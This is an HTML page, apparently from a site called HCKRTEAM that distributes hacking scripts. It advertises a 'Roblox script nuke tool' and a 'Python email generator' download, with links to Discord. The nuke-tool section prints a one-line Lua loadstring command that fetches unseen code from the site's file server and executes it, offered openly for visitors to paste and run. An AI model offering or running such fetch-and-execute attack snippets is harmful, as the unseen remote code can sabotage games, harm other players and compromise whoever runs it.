
<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="radio.fikcyjnekomorniki.cf">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>404</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="404.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.21.3, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="404">
    <meta property="og:type" content="website">
  </head>
  <body class="u-body u-custom-color-6">
    <section class="u-align-center u-clearfix u-image u-shading u-section-1" id="carousel_c39f" src="" data-image-width="1920" data-image-height="542">
      <div class="u-clearfix u-sheet u-valign-bottom-lg u-sheet-1">
        <h1 class="u-custom-font u-font-montserrat u-text u-text-body-alt-color u-title u-text-1">
          <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hover-none u-none u-text-body-alt-color u-btn-1" href="https://hckrteam.com">HCKRTEAM.COM</a>
        </h1>
        <div class="u-clearfix u-layout-wrap u-layout-wrap-1">
          <div class="u-layout">
            <div class="u-layout-row">
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-1">
                <div class="u-container-layout u-valign-middle-lg u-valign-middle-xl u-container-layout-1">
                  <a href="https://discord.com/invite/bFvSbbY7JH" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-2">VPN<br>
                  </a>
                </div>
              </div>
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-2">
                <div class="u-container-layout u-valign-top u-container-layout-2">
                  <a href="https://news.hckrteam.com" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-3">NEWS</a>
                </div>
              </div>
              <div class="u-container-style u-layout-cell u-size-20 u-layout-cell-3">
                <div class="u-container-layout u-valign-middle-lg u-valign-middle-xl u-valign-top-md u-valign-top-sm u-valign-top-xs u-container-layout-3">
                  <a href="https://scripts.hckrteam.com" class="u-border-none u-btn u-btn-round u-button-style u-hover-grey-80 u-radius-50 u-white u-btn-4">SCRIPTS<br>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-2" id="sec-d2d0">
      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <h1 class="u-align-center u-custom-font u-font-montserrat u-text u-text-body-alt-color u-title u-text-1">HCKRTEAM SCRIPTS</h1>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-3" id="sec-a659">
      <div class="u-clearfix u-sheet u-sheet-1">
        <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-hover-none u-none u-text-body-alt-color u-btn-1"">GO TO COMPUTER</a>
        <h1 class="u-align-center u-custom-font u-font-montserrat u-hidden-xs u-text u-text-body-alt-color u-title u-text-1">ROBLOX SCRIPT NUKE TOOL</h1>
        <div class="u-list u-list-1">
          <div class="u-repeater u-repeater-1"></div>
        </div>
        <div class="u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-grey-90 u-hidden-xs u-radius-15 u-shape u-shape-round u-shape-1"></div>
        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2"> loadstring(game:HttpGet(('https://files.hckrteam.com/loadstring/NUKE-TOOL-ICEHUB.lua'),true))() </h4>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-4" id="carousel_0d8e">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h1 class="u-align-center u-custom-font u-font-montserrat u-hidden-xs u-text u-text-body-alt-color u-title u-text-1">PYTHON EMAIL GENERATOR</h1>
        <div class="u-list u-list-1">
          <div class="u-repeater u-repeater-1"></div>
        </div>
        <div class="u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-grey-90 u-hidden-xs u-radius-15 u-shape u-shape-round u-shape-1"></div>
        <h4 class="u-custom-font u-font-montserrat u-hidden-xs u-text u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-2">
          <a class="u-active-none u-border-none u-btn u-button-link u-button-style u-hover-none u-none u-text-body-alt-color u-btn-1" href="https://discord.com/invite/bFvSbbY7JH">DOWNLOAD</a>
        </h4>
      </div>
  </body>
</html>
</file>
